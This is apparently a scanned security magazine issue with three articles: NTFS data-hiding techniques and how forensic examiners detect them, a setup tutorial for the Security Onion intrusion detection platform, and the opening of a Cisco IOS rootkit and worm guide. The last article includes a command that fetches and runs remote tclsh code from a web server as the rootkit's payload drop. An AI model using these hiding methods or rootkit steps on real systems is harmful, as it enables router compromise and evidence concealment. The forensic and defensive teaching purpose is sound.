These areas in $BOOT file are well known areas by forensic examiners. The examiners will conduct a thor-ough examination on $BOOT file for abnormalities by plain sight examination, comparing backup and origi-nal boot sector by calculating hash values, running da-ta carving tools(Encase, FTK, Foremost, Scalpel) and keyword searches. The NTFS file system final sector contains a copy of boot sector for backup purposes and this sector is a potential data hiding environment for it-self. Therefore forensic examiners should examine this sector for anti forensic implementations by comparing with the original boot sector in file system.
Hiding Data In Ntfs Content Category The content category in NTFS file system contains ac-tual contents of files and directories. These contents are stored in data units known as clusters which comes from a consecutive series sectors. The first addressable cluster in NTFS file system starts from cluster 0 which it is first sector of the file system and where boot sector is located.
$BadclusThe $BADCLUS meta data file entry occupies 8th entry of the Master File Table. The $BADCLUS file is respon-sible for keeping track of damaged clusters by assigning them its $DATA attribute known as $BAD. $BAD data structure is a sparse file that it can grow entire size of the file system. Between operations when Operating System finds bad clusters it adds them to $BAD attribute. How-ever in today’s technology most of the hard disk drives capability of finding these faulty data units(sectors) be-fore the Operating System[Carrier, 2005].
The Figure 7. from SleuthKit/Autopsy forensic tool out-put shows $DATA attribute of the $BADCLUS file has one resident $DATA attribute and one non resident $DATA attribute and this attribute known as $BAD. The non resi-dent attributes indicates its actual size however it doesn’t indicate any allocated bad cluster and their location. Therefore there is no faulty sectors in this storage media.
$BAD data structure has capability of growing entire size of the file system. In this case one can create fake bad sectors/clusters and be able hide data in these data units. There are many available forensic tools has capa-bility of extracting bad sectors/clusters from file system. Therefore if any data hiding implementations in bad sectors/clusters can easily be determined by forensic examiners. On the other hand data carving tools can extract hidden data through their file header information also known as magic numbers. The TSK istat command will display bad sectors in file system through command
line by executing following command which output is very similar to TSK/Autopsy output in Figure 7.
• istat ntfs.001 -f ntfs 8
Additional ClustersAnother technique of data hiding in NTFS file system is allocating additional clusters to existing file. By imple-menting this technique many additional clusters can be added manually to existing file and additional clusters can be located anywhere in the volume. This can pro-vide great environment for data hiding.
Figure 5. FTKImager displays hidden data in $BOOT file
Figure 6. CHKDSK results for checking integrity of storage device and file system

01/201272
FORENSICS
In order to store content of files and directories NTFS file system uses attributes and as I mentioned previ-ously attributes are divided into two different data struc-tures. These are known as resident and non-resident attributes. The resident attributes can only store data up to 1024 bytes. If the file size bigger than 1024 bytes non-resident attribute will be dedicated to a file which this file can be GBs in size. The location of the non resi-dent attribute of file is indicated in its header data struc-ture.
The non-resident attribute contents are stored in se-ries of clusters known as cluster runs. The same file can be stored in different non-resident attributes in different locations. This way different cluster runs can be allo-cated to same file. For example we have three clusters allocated to a file which is 10, 11 and 12. The cluster run starts from 10 and it has a length of 3 clusters. In order to keep track of these runs NTFS uses Virtual Cluster Number (VCN) and Logical Cluster Number (LCN). For example the file stored in clusters 10, 11 and 12 has 3 cluster runs. Therefore 0 to 2 is VCN and 10, 11, 12 is the LCN and this run list information is located at the at-tribute header[Carrier, 2005].
To create additional clusters to the relevant file for da-ta hiding purposes the first cluster run list information must be examined from attribute header. When cluster run determined than attribute header cluster run LCN value will be modified to appropriate value which addi-tional clusters to size of data to be hidden. When these values are modified we also have to modified VCN to appropriate values. For example if the original file size 3 clusters and starts from cluster 10 LCN will be 10, 11, 12 and VCN will be 0 to 2. If we add 2 more additional clusters we changing LCN to 10, 11, 12, 13, 14 and ac-cordingly we have to change VCN value to 0 to 4.
After modifying the attribute header the size of the file must be modified from $FILE_NAME attribute and allocation status of clusters has to be changed from unallocated clusters to allocated clusters in $BITMAP file. The any of these procedures are skipped or not implemented appropriately file system will fail.
The $BITMAP is a important data structure during creating additional clusters to relevant file. The $BIT-MAP file entry occupies 6th entry of the Master File Ta-ble and it is responsible for keeping track of allocated and unallocated clusters in file system. The $BITMAP achieve this by dedicating a bit for each cluster in its $DATA attribute. If bit is 0 cluster is unallocated and if it is 1 cluster is allocated.
The Figure 8 indicates some of the allocated and un-allocated clusters in file system. First 8 bytes in bitmap table indicates 0xFFFFFFFF0FF0FFFF values. When these values converted into bits we can see that clus-ters number 32, 33, 34 35, 44, 45, 46, and 47 are unal-located and rest of the values are allocated.
When unallocated additional cluster positions are de-termined these bits can be changed from 0 to 1. There-fore system recognise these clusters are allocated and data can be hidden in these clusters.
However hiding data in additional clusters has its own disadvantages. If the original file grow in size it will be overwritten on hidden file unless the original file has permanent fixed size.
The forensic examination of hidden files in additional cluster can be time consuming process and it requires plain sight analysis, keyword search analysis, and data carving. The plain sight analysis can be accomplished by examining attribute header information, and compar-ing original size of the file against allocated clusters in file system.
File SlackThe file slacks are created when file is stored into data unit which actual size of the file is smaller than the allo-cated data unit size. For example each sector 512 bytes in size and four consecutive series of sectors forms a cluster. The file going to be stored is 1750 bytes in size. In this case automatically one cluster will be allocated for relevant file which is 2048 bytes in size. Therefore 298 bytes of space becomes available since no data can be allocated in this space and it becomes ideal space for data hiding. In file system more than one file in fact most of the files can have even small amount of slack space. Some of these areas maybe padded by Operating Systems. This totally depends on functional-ity of the Operating System. For example in NTFS file system [Carrier, 2005] if one cluster comes from 8 sec-tors and first full four sectors and half of fifth sector used in order to store data remaining half sector in fifth sec-tor will be padded with data by Operating System. The Figure 8. Allocated and unallocated clusters in $BITMAP file
Figure 7. TSK/Autopsy output for displaying bad sectors in storage media

Data Hiding Techniques
www.hakin9.org/en 73
remaining three sectors will either wiped by 0’s or not touched. By considering this one can hide data in more than one slack space in the volume even can implement certain algorithms to make it difficult to trace. However there are certain points to be considered. The stability of hidden data in file slack is totally depends on origi-nal file. If original file is removed the hidden data has a chance of overwritten by future file.Cluster 9Table 4. File Slack
Sector 47
Sector 48
Sector 49
Sector 50
Sector 51
Sector 52
Sector 53
Sector 54
Sectors with data
File Slack
The forensic examiner can use variety of forensic tools such as EnCase, and AccessData FTK in or-der to extract contents of file slack exist in file sys-tem. On the other keyword searches, data carving and plain sight analysis can also be implemented. The extraction of slack space can be done by us-ing combination of istat, icat, and dd TSK and Linux commands.
ntfs Meta Data categoryIn NTFS file system meta data category information is stored into Master File Table entries and their attributes. Each default entry and attribute contains descriptive in-formation about the files and directories. As I previously mentioned this information includes file and directory locations, permissions and MAC(Modified, Accessed, Created) timestamps[Carrier, 2005]. In this category Al-ternative Data Streams are one of the common areas data hiding techniques can be implemented in NTFS file system.
Alternate Data streamsThe Alternate Data Streams also known as ADS are great data hiding areas in NTFS file system. When da-ta is hidden in these data structures such as malicious
programs most of the anti – virus applications may struggle to find these hidden data. So what is Alternate Data Stream?
In NTFS file system when data length over certain size it becomes non resident and data will be stored in an external cluster. In this case file will have two $DA-TA attributes which one of them resident and the other one is non resident. This non resident $DATA attribute is classed as Alternate Data Stream. This data struc-tures give users capability of adding additional files to original existing file by using command line utility in Windows Operating System. When the new additional files are injected to original file the functionality of file system is not affected, additional files can not be seen in Windows Explorer and directory listing and size of the hidden data is unlimited. Lets have a look how Al-ternate Data Stream can be created and data will be hidden these $DATA attribute data structures. In or-der to achieve this first we create text documents with some contents as it shown in Figure 9.
As soon as text file is created we are going to add ad-ditional data to original file and hide this file by following commands in Figure 10.
The file name “hidden” added to file call “test.txt” by commands in Figure 10. As you can see when the di-rectory is listed by using “dir” command from command line we only be able to see the first original file we cre-ated which is “test.txt”. Now lets have a look contents of test.txt file to see if any changes are made to its original contents during the process.
The Figure 11 indicates that there are no changes made to contents of test.txt file and it remained the
Figure 9. Creating text document with contents for hiding data in ADS
Figure 10. Additional data is added to original file
Figure 11. Checking original contents of test.txt file

01/201274
Forensics
same when we added the contents of hidden.txt file. Now lets have a look to data we hidden into test.txt file $DATA attributes.
The contents of hidden.txt added to test.txt file without any complication and it is very easy procedure to follow. As you noticed from Figure 12 we used “more” com-mand on read mode to access contents of ADS. The main reason for that is “type” command is not supported by ADS.
Another interesting area is directories in NTFS file sys-tem which they can also have a $DATA attribute. This means that relevant directory can store contents of the file, file list and the sub directories. Since directories can contain $DATA attribute the additional $DATA attributes can also be assigned to a relevant directory which these attributes are also known as Alternate Data Streams.
The forensic analysis of Alternate Data Streams can be done through examining each ADS on the file sys-tem. The main reason for that is ADS provides great ground such as simplicity which low sector level op-erations aren’t required and size of the hidden data is unlimited. For this reason there is a high percentage of possibility hidden data can be found Alternate Data Streams. The forensic analysis of ADS can be done by using forensic tools such as EnCase, AccessData FTK, Streams, and Lads.
conclusionThe file systems can have complex data structures as well as functionalities which NTFS file system is a great example for this. In order to hide data or examine file systems and storage devices these data structures and their functionalities must be understood appropriately. The main reason for that is each file system has their unique characteristics and data structures. For example some data structures are protected by checksum val-ues in some file systems such as ExFAT file system and any parameter alterations may cause system failure.
The successfully hiding data requires finding new and unknown techniques, and taking advantage of new data structures. As soon as these techniques are known there is no point using that method because its not secret any more. Using complex algorithms and implementing these algorithms on stable data structures in systems also cru-cial for data hiding. If data structures where data is hid-den change their size, or functionalities that may cause lost of data. For this reason person who hiding the data might consider backup of hidden data inside same sys-tem. In most circumstances encryption and changing file headers are also applied to hidden data in order to in-troduce certain difficulties for forensic examiners. Again all these techniques directly related to functionality of file system, storage media and their data structures. When these factors are considered successful data hiding pro-cedure becomes very complicated and again if tech-niques are known there is no point using that method because its not secret any more.
As I mentioned at beginning of this article these tech-niques we discussed well known techniques in today’s computing. Without a doubt many data hiding tech-niques and tools are also introduced everyday because these techniques are only limited to imagination of a person. This brings great challenges for forensic exam-iners such as time consumption and cost where time is crucial in order to get conviction and cost is very im-portant where limited budget resides. The forensic ex-aminers can overcome these challenges by studying new relevant technologies and sharing this information within the forensic community.
Figure 12. Contents of hidden.txt
references• Berghel, H (2007) Hiding data, forensics, and anti-forensics. Commun. ACM 50, 4• Carrier, B. (2005), File System Forensic Analysis , Pearson Education , Indiana, p. 173 - 215, 221-256, 261-305, 317- 369• Knut Eckstein, M.J.(2005): Data hiding in journaling file systems. In: Digital Forensic, Research Workshop.• NTFS.com. (13/04/2011)NTFS - New Technology File System designed for Windows 7, Vista, XP, 2008, 2003, 2000, NT. [WWW Docu-
ment]. URL http://www.ntfs.com• Wee Kai Cheong, Analysis of hidden data in NTFS file system [WWW Document] URL http://www.forensicfocus.com/downloads/nt-
fs-hidden-data-analysis.pdf
About usER Forensics and Data Recovery is specialised on recovering lost and corrupted data from variety of storage devices such as hard disk drives, RAID, SD family, SSD, USB drives and many other storage devices as well as conducting digital forensic ex-aminations. ER Forensics and Data Recovery provide these ser-vices without hidden costs, and forensically sound manner by considering relevant laws and legislations with specialised fo-rensic examiners. www.erforensics.com
UğUr eKen is founder of ER Forensics and Data recovery with his business partner Joseph Richards in Teesside United Kingdom. ([email protected])


01/201276
Exploiting SoftwarE Easy network Security Monitoring with Security onion
Hackers and the malware that they create are getting much better at evading anti-virus pro-grams and firewalls. So how do you detect or
even defend against these advanced threats? Intrusion Detection Systems (IDS) were created to
help detect the malicious activity that our networks are facing. The only problem is, they tend to throw a lot of false positive alerts and can get very overwhelming to monitor.
Enter Network Security Monitoring (NSM). In basic terms, NSM software examines the alerts from IDS systems, events and full packet data, and then priori-tizes these threats and present them in a graphical in-terface to be reviewed by an analyst. The analyst can then choose whether the alert needs to be acted on or if it can be dismissed.
There are several commercial prod-ucts out there that do this, but the free products from the open source commu-nity are very feature rich and capable. If you want a robust, cost effective and easy to use Intrusion Detection System (IDS) and Network Security Monitoring (NSM) platform, look no further than Doug Burks’ Security Onion (http://se-curityonion.blogspot.com/).
Security Onion is one of my favor-ite security tools. Doug Burks did an amazing job pulling together many of the top open source IDS and NSM programs into a user friendly Linux distribution. It’s based on Ubuntu and contains a ton of utilities includ-
ing Snort, Suricata, Sguil, Squert, Snorby, Xplico, Ar-gus, Bro, Wireshark, and many others.
Sounds complicated right?Well, Doug has done all the hard work in integrating
these systems together into a very user friendly envi-ronment (see Figure 1).
Run Security Onion on a system that has two network cards and you have a complete NSM/IDS system. One NIC connects to your network or the internet side of your traffic and records and monitors every packet that comes in or goes out of your system. The second NIC connects to your LAN and is used for management and system updates.
Easy network Security Monitoring with Security onion
Intrusion Detection Systems monitor and analyze your network traffic for malicious threats. The problem is that they can be very difficult to configure and time consuming to install. Some take hours, days or even weeks to setup properly. The Security Onion IDS and Network Security Monitoring system changes all of that. Do you have 10 minutes? That is about how long it takes to setup and configure Security Onion.
figure 1. Security Onion Desktop

Exploiting SoftwarE Easy network Security Monitoring with Security onion
www.hakin9.org/en 77
dating the platform and configuring the network cards. The network card that will act as a sensor (recording traffic) is set to promiscuous mode and is configured to function without an IP address.
Doing this allows the card to see and record traffic (promiscuous mode), but configuring it without an IP address blocks outside systems from connecting to the network interface.
You will want at least two (or more) network cards in your system. As I mentioned before, one is used for management and connects to your local LAN, the other is a sensor and connects to the line that you want moni-tored.
This brings up an interesting question, how do you capture traffic on a line when modern switches com-municate directly to the each individual port and do not broadcast traffic to all ports?
One of the best ways to do this is from a live line tap or mirrored port. This is a feature that provides a copy of the live data on a second port so it can be recorded, and analyzed. High end switches and routers usually have a mirror port for this function.
Also, Dual-comm (http://www.dual-comm.com/prod-ucts.htm) makes cost effective inline port mirroring de-vices that work exceptionally well with Security Onion. I have used the DCSW-1005PT 10/100 for quite a while and love it.
Simply connect the Dualcomm port mirroring device in-line with whatever traffic you want to monitor. If you want to monitor a single machine, put it in line from the switch to the PC. Or to capture all traffic coming in and out of your network, place it in-line between your incom-ing internet line and your firewall.
Finally, connect your sensor line from Security Onion to the mirrored port and you can analyze your network traffic live!
Choosing an iDSSecurity Onion comes with not one, but two of the top open source Intrusion Detection Systems available – Snort and Suricata.
SnortThe long time standby of many security conscious com-panies. Created in 1998, it is the most deployed IDS/IPS in the world.
SuricataThe new guy on the block, and is highly touted as the Next Generation Intrusion Detection and Prevention System. It was created by the Open Information Securi-ty Foundation (OISF), which is partly funded by the De-partment of Homeland Security Directorate for Science & Technology and the Navy’s Space and Naval Warfare Systems Command (SPAWAR).
In essence, Security Onion is a two part system. One is a robust Intrusion Detection System that uses either the Snort or Suricata detection systems. The second is a fully functional Network Security Monitoring (NSM) platform that uses the Squil analyst platform and a host of additional tools to analyze suspicious network data and alerts from the underlying IDS.
But security onion does not end there; it also records every packet coming in and out of your network for fo-rensic analysis.
Don’t let the Open Source tag fool you. Security Onion is not just for home users or small businesses. Its ability to support multiple sensors in remote locations makes it great solution for larger businesses that do not have the budget or manpower for a commercial solution.
Put all this together and you have a tool that not only detects, prioritizes and displays incoming threats using a set of detection rules. But also provides full session packet capture and the programs to analyze them.
In this article we will cover a basic setup of Security Onion, a brief overview of the more popular tools that are included and take a quick look at Security Onion in action.
operating System installSecurity Onion is a Linux Security Distribution based on the Ubuntu (Xubuntu 10.04 actually) operating system.
You can install Security Onion to a new machine, or just run it as a live CD to check it out. Doug has includ-ed easy to follow, step by step instructions for installing Security Onion on the Security Onion code site (http://code.google.com/p/security-onion/wiki/Installation).
If you are just evaluating Security Onion, which I high-ly recommend doing before deploying it in a production environment, here are the install directions from the code site:
Hardware requirements: you might be able to get by with 512MB RAM, but you really need 1GB or more. Be aware that full packet capture may fill your disk quickly, so size your storage appropriately.
• Download, verify, and boot the ISO image.• Run through the Xubuntu installer.• Reboot into your new installation and double-click
the Setup shortcut. Follow the prompts.• Analyze alerts using Sguil, Squert, or Snorby.
Sounds simple? It really is, the longest part from my experience, is running through the Ubuntu installer. Running the IDS/NSM setup program once Ubuntu is installed literally takes just a couple minutes!
Doug includes additional steps on the code site to take when preparing Security Onion for a production environment. The additional steps basically include up-

01/201278
Exploiting SoftwarE Easy network Security Monitoring with Security onion
During Security Onion setup, you choose which IDS that you want to use. The selection is simply a menu op-tion choice, Doug does all the behind the scenes work in getting the IDS system to communicate with the NSM components.
Software SetupOnce the install is complete, or you boot the live CD, you will be presented with a pretty standard Gnome based Ubuntu desktop (See Figure 1). To configure all of the software and sensors, you need to double click the Setup icon on the desktop.
You will be greeted with the Welcome to Security On-ion Setup – Click yes to continue. Next you are given two options for setup, Advanced or Quick.
Quick SetupIf you choose Quick Setup, Security Onion will basical-ly configure everything for you. If this is your first time using Security Onion, this is the recommended option. You will be asked for a username and password to be used for the monitoring programs. And that is it, the IDS, NSM and sensors are all configured for you. Your system is up and running and you can now start re-viewing alerts immediately by opening Squil, Squert or Snorby.
Once you are familiar with Security Onion, you will want to do the advanced setup. Yes, you can go back at any time and re-run setup. You can change your sensor information, preferred IDS, username and passwords simply by re-running setup. All changes will be made instantly, just re-boot when done.
advanced SetupIf you choose Advanced Setup, you will first be asked if you want to configure the Server, Sensors, or Both. First time through, select both. (You can go back later and change Server settings by selecting Server, or change or add sensors by using the Sensor option).
• Select IDS system – You will be asked which IDS you want to use, Snort or Suricata.
• Select Listening Interface – Select the NIC that will monitor traffic.
• Select IDS Ruleset – Select Emerging Threats GPL, no Oinkcode required, unless you have pur-chased an Oinkcode subscription.
• Enter a username to be used for Squil and Squert• Enter an e-mail address to be used for Snorby• Enter a password for Squil, Squert and Snorby• Lastly, you will be presented with an overview of
your selections, select yes to accept.
And that is it; Security Onion will now go through and automatically set up everything according to the choic-es that you have made. If you had previously run set-up, old user names and settings will be removed and the new user’s accounts will be created and changes will be made. The Databases will be initialized and the IDS and NSM systems will be started. You are now up and running!
Now let’s take a closer look at the main programs available from the desktop – Squil, Squert and Snorby (Figure 1). And then we will look at a few of the other tools available to us.
SQUilThis is the main Network Secu-rity Monitoring console. This GUI is the console that displays de-tected threats and anomalies. When you run Squil you will be asked to log in and then select the networks you want to moni-tor. Select your sensor interfac-es and if you want to see alerts from the Security Onion operat-ing system (file integrity checks, local login failures, rootkit detec-tion) select OSSEC.
Next select Start Squil. Any suspicious network activ-
ity detected by the underlying Snort or Suricata IDS is parsed, categorized and displayed here for human analysis.
Incoming alerts are shown, categorized and color coded. Us-figure 2. Squil Console Interface showing multiple alerts

Exploiting SoftwarE Easy network Security Monitoring with Security onion
www.hakin9.org/en 79
ers can click on each alert and view what IDS rule was triggered and view the full packet capture of the session that caused the alert (See Figure 2).
From the Squil console you can view:
• Alert Data• Session Data• Transaction Data• Full Content Data
Color coded alerts are displayed on individual lines. As you can see from the image, the alerts list the in-terface that they were detected on, a date/time stamp, and source & destination addresses & ports.
If you right click on the Alert ID, and then select Tran-script, you can view a full ASCII Text data stream show-ing the attack, and also data from before and after the intrusion, so you get a full view of the session as it un-folded.
Squert and SnorbyAnother nice thing about Security Onion is that it just doesn’t have a single interface to view the alerts. Squert and Snorby are easy to use web based interfaces. Where Squil is for the techies, Squert and Snorby provide sim-pler overview type interfaces that are perfect for manag-ers or non-technical users to view and see what is going on. An example of Snorby can be seen in Figure 3.
While Snorby mostly just shows rules and the source & destination IP of the IDS alerts, Squert gives you a lot more information including:
• Session Data• Graphs• GeoIP Lookups• Query Ability
Snorby is great for getting a quick overview of your network security, while Squert gives you more options without the complexity of Squil.
That wraps up the three main programs, now let’s look at a couple of the included utilities, Bro NSM and Xplico.
Bro nsmBro is an amazing tool that gives you a great summary of what is going on in your network. It creates text log files of connections, protocols, communications, and whatever else it sees on the wire.
The logs are created automatically and stored in the nsm/bro/logs directory. The logs are stored by dated fold-ers, with Current being the latest active logs. In each folder you will find HTTP, SSL, DNS, communication and connection logs. There is even a Weird directory where out of the ordinary communication and anoma-lies are logged.
xplicoXplico analyzes network traffic and shows you captured communications, images and videos. I haven’t decided if I like Xplico more as a security tool or an amazing geek toy. I know Xplico can decode communication like e-mail and chats from the captured packets. And it also grabs any pictures that were sent on the wire. But for
figure 3. Snorby Network Security Monitoring Interface

01/201280
Exploiting SoftwarE
some reason I find its ability to decode and display mov-ies from packets, like full YouTube videos, fascinating.
For example if anyone watches a YouTube video on the network you are monitoring, it will show up in a list of videos that is playable from the Xplico console. You can view the video at any time solely from the network packets that Security Onion recorded.
packet Capture logsEveryone has their favorite security tools, and even though Security Onion comes loaded with them, you may have one that you really like that is not included.
Doug made it very easy to use your own tools with Security Onion by saving the raw packet captures in the standard .pcap file format. So any tool that is .pcap compatible will work great with Security Onion’s packet captures.
To get to the full packet capture files, simply navigate to the NSM directory on your Security Onion installa-tion, then to the sensor directory, then to the NIC used for monitoring, and finally the daily logs directory where you can choose a log file. The files cap out at 128 MB by default and then another file is created with an in-cremented number in the file name. A sample file name would be snort.log.1315337092.
You can then use these data files in any security tool you prefer.
Security onion in actionOnce Security Onion is installed and capturing pack-ets, you will want to test to make sure that it is function-ing properly. Simply surf to testmyids.com. This will dis-play a web page that simply says uid=0(root) gid=0(root) groups=0(root). This simple harmless test will trigger the IDS and should display a yellow coded alert in Squil stating that an ID check returned Root.
That’s it, you now know that Security Onion is up and running.
Okay, I know, just surfing to a test page is not good enough. What would it look like during a real attack?
The BackTrack Linux Penetration Testing Platform (http://www.backtrack-linux.org/) is used for testing the security of a network. The included FastTrack utility is a great program for new users to try their hand at penetra-tion testing and network defense. FastTrack’s Autopwn feature basically does all the work for you. All you need to tell the program is what computer you want to try to penetrate, and the program does the rest.
The program first runs nmap and looks for open ports. AutoPwn then uses that information to create a tailored attack against the target system using exploits from the Metasploit Framework.
For a test, I ran AutoPwn against a machine that my Security Onion system was monitoring to see what
would happen. The results – Sguil lit up like a Christ-mas tree, showing numerous yellow and red security alerts (See Figure 2).
The alerts are color coded for severity and list the Source, or attackers IP address. You can click on each alert and find out more about it, or right click on the Alert ID and view a complete text translation of the attack, or even view the actual packets involved in the alert using Wireshark.
There was no visible indication on the targeted ma-chine that it was under attack. But even though this at-tack went undetected by the target PC, my NSM ma-chine captured the whole event, while it happened, in real-time. A review of the logs showed that even though we had a determined attempt at intrusion, not one at-tack resulted in a remote shell.
And with Security Onion on the job, we also have an electronic packet trail of the full attack and attacker’s source IP!
ConclusionAs malicious attacks get more advanced, they are get-ting much better at bypassing defense-in-depth, or layers of security devices. A strong firewall, updated patches and anti-virus just are not enough anymore. A mechanism is needed to monitor network traffic for sus-picious activity and patterns.
Hopefully this brief overview of Security Onion has shown you the potential of this product. Out of the gate, you will see the simplicity of Security Onion as it will detect and display active threats against your network with just running through the system setup. And as you take time and learn the underlying systems you will be amazed with its depth and capabilities.
Doug Burks’ Security Onion takes the complexity and guess work out of setting up a capable Intrusion Detec-tion and Network Security Monitoring system that will grow and evolve with you and your company.
DaniEl DiEtErlEDaniel Dieterle has 20 years of IT experience and has provid-ed various levels of IT support to numerous companies from small businesses to large corporations. He enjoys computer security topics, is the author of the CyberArms Computer Secu-rity Blog (cyberarms.wordpress.com), and is a guest author on a top infosec website.


01/201282
Exploiting SoftwarE Cisco ioS rootkits and malware: a practical guide
These features, however, may also be used to ex-ploit critical network devices, network traffic tra-versing these devices and act as a launch point
for further attacks into a network. This presentation dis-cusses the use of and demonstrates an IOS Embedded Event Manager rootkit and worm. When a router is in-fected it can be leveraged into a powerful malware plat-form. Capabilities demonstrated will be network packet captures, reverse shell connections, a spam module, and a mini malware httpd server leveraged with ip ad-dress hijacking. A self replicating IOS worm with stealth features and self defense mechanisms are also demon-strated, all with platform independent code.
Cisco IOS currently has few rootkits and worms. Pre-vious rootkits use binary patching of the firmware to in-sert a trampoline for rootkit code (1). This technique has a limitation in that the firmware must be manual-ly patched. Furthermore, the patching requires distinct changes for different versions of firmware and cpu ar-chitectures.
Cisco IOS has a powerful scripting and event man-agement toolkit Embedded Event Manager (EEM) which has a number of incarnations. The rootkit and worm are written in EEM TCLSH and are accompanied by non-EEM tclsh modules and supporting files.
Cisco IOS has a few variations of tclsh in current ver-sions of IOS. The first and easiest variant is the cli tclsh interpreter. To get into the interpreter from enable mode, simply enter router#tclsh and your prompt will change, dropping you into the tclsh interpreter. At this point you can type a combination of tclsh and IOS commands that will execute in real-time. Commands that require a brace/bracket closing will of course wait until the clos-ing brace. This command mode is a good way to test
out code fragments and to proof of concept small sub-routines. An example would be to ping multiple hosts, Listing 1.
The notable feature here is that if you type a com-mand that is not a tclsh keyword or a defined procedure, the command is assumed to be a Cisco IOS command to be executed from the privilege level of the user.
A feature of the tclsh cli command is the file execute mode. In this mode you have the ability to specify a file to execute with the tclsh interpreter. There is support for direct manipulation of the configuration with the ios_config command. With the ios_config command in a tclsh script you can easily make configuration changes with-out having to go into a configuration mode. While the file could be located on the flash/disk, the interpreter does understand a remote execution. Remote execution is most helpful in that it forms the basis for the initial pay-load drop into the router and the remote code execu-tion from the callback server. Here is a brief example in Listing 2.
This command will execute tclsh code from the re-mote file rootme which is located on the web-server on
Cisco ioS rootkits and malware: a practical guide
Cisco IOS is the predominant OS for networking devices on the internet. Cisco IOS has evolved an advanced feature set in the CLI and flexible scripting abilities that provide the network administrator with onboard real-time network event detection, automated network recovery functions, and other valuable capabilities.
listing 1. Tclsh cli ping
router1# tclsh
tclsh% foreach x {12 22 23} {
ping 192.168.1.$x }
listing 2. Tclsh remote execution
router1# tclsh http://192.168.1.100/rootme
